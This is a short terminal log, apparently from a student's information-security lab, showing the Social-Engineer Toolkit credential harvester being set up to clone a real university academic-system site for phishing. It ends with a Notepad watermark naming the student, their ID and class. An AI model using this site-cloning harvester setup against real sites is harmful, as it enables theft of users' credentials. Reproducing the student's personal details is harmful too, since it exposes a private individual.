 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.240.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:jxfw.gdut.edu.cn
水印 - 记事本
文件(F) 编辑(E) 格式(O)
3119005424
刘煜
信息安全（1）班
Windows (CRLF) UT